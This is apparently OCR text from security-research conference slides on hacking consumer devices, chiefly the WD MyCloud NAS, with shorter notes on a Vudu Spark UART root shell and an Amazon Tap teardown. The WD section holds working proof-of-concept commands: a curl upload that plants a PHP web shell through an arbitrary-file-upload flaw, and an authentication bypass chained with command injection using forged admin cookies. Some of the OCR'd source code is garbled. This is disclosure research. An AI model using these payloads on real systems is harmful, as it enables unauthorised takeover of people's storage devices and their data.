

# WD MyCloud

- Network Attached Storage Device
- Multiple models
	- My Cloud
	- My Cloud Gen 2
	- My Cloud Mirror
	- My Cloud PR2100/PR4100
	- My Cloud EX2 Ultra/EX2/EX4
	- My Cloud EX2100/EX4100
	- My Cloud DL2100/DL4100
- Already hacked by us once







# WD MyCloud

- Hardware
	- Intel Pentium N3710 quad-core 1.6GHz processor
	- 4GB of RAM
	- 4 Bays
- 83 RCE exploits released by us earlier this year.
	- 14 Pre-auth
		- 13 RCE
		- 1 Arbitrary file upload
	- 70 Post-auth RCE

All pre-auth vulnerabilities patched 1 month after disclosure

No post-auth vulnerabilities were fixed



### WD MyCloud Arbitrary File Upload

/var/www/web/jquery/uploader/multi\_uploadify.php

```
28 $ip = qethostbyaddr($ SERVER['HTTP HOST']);
29 $name = $ REGUEST['name']30 $pwd = $_REQUEST['pwd'];
31 $redirect_uri = $REQUEST['redirect_uri'];
32
33 //echo $name ."<br>".$pwd."<br>".$ip;
34
35
36 $result = @stripslashes( @join( @file( "http://".$ip."/mydlink/mydlink.cgi?cmd=1&name=".$name."=&pwd=".$pwd ),"" ));
37
38 $result_1 = strstr($result,"<auth_status>0</auth_status>");
39 \frac{1}{2} = substr (\frac{1}{2} = substr (\frac{1}{2} = 1, 0, 28);
40
41 if (strncmp ($result_1,"<auth_status>0</auth_status>",28) == 0 )
42 //if (strstr($result,"<auth status>0</auth status>") == \theta )
43 \{header("HTTP/1.1 302 Found");
44
    header("Location: ".$redirect_uri."?status=0");
45
    exit();
46
47 }
```
Auth based on string returned from a request to a file that does not exist.





### WD MyCloud Arbitrary File Upload

/var/www/web/jquery/uploader/multi\_uploadify.php

```
50 if (!empty($ FILES)) {
51
52
                     $targetPath = $ REQUEST['folder'] . '/'.\text{Scount} = (\text{count}(S, \text{FILES}[' \text{Filedata}']) - 2);53
54
55
                     for ( $I=0; $I < $count; $I++ )56
57
                              $tempFile = $ FILES['Filedata'] ['tmp_name'] [$I].58
59
                               if (\text{stemFile} == \text{""})60
61
                                                 continue;
62
63
                               $new_file_name = str_replace('\\','',$_FILES['Filedata']['name'][$I]); //amy++
64
                              $targetFile = str\_replace('///', '/^{'}, $targetPath). $new_file_name;
65
66
67
```
\$status = move\_uploaded\_file(\$tempFile,\$targetFile);

File upload to an arbitrary location through a multipart form upload.

**POC:**

printf "<?php echo system(\\$\_GET['cmd']); ?>" > /tmp/phpshell.php

curl -v "http://<IP>/web/jquery/uploader/multi\_uploadify.php?folder=/var/www/" -F "Filedata[]=@/tmp/phpshell.php"





# WD MyCloud Arbitrary File Upload POC







### WD MyCloud Authentication Bypass



- WD MyCloud uses the following to determine if a user is logged in:
	- User's IP
	- **Session timeout**
	- 1 "isAdmin" cookie
	- 1 "username" cookie
- PHP scripts use exec calls to the wto binary to create a time based local "session" for the user.
- CGI binaries also use wto to update local "session" info for the user





### WD MyCloud Authentication Bypass

- Network mgr.cgi performs the following:
	- Checks if "cmd" GET variable is "cgi get ipv6"
	- Checks if "flag" GET variable is "1"
	- Resets the "wto" timeout and ip for the admin user
	- Checks if admin is logged in

#### The "wto" timeout and ip are reset prior to authenticating user!

This results in the device effectively logging the user in, then displaying a "404" error.







### WD MyCloud Authentication Bypass + Root



- WD did not fix previously released postauth RCE vulns.
- Any post auth from our wiki can be used.
- 70 RCE's to choose from
	- Now all pre-auth

**POC:**

curl -v "http://192.168.86.104/cgi-bin/network\_mgr.cgi?cmd=cgi\_get\_ipv6&flag=1"

curl -i "http://192.168.86.104/web/dsdk/DsdkProxy.php" --data "';id;'" --cookie "isAdmin=1;username=admin"





## Vudu Spark

- "Vudu" Media Streaming Stick
- Only available from Walmart
- Provides VUDU streaming service



e



# Vudu Spark





### 57600 8n1 UART root shell!





### Amazon Tap

- Portable WiFi + Bluetooth Speaker
	- With Alexa
- Always online, always listening
- 9 hour battery
- Secure Boot
	- Unlike the Echo or Dot






#### Amazon Tap Teardown

- Freescale MX6
	- Secure Boot implemented in U-Boot
- Boots from eMMC Flash
- So much glue
- Full Teardown, expose the board







### Amazon Tap UART

#### • UART

- U-Boot Output, no shell
- Kernel Also no shell
- $\cdot$  TM30/TM26 TX/RX
- But how can we execute code?
- Ground the Flash!

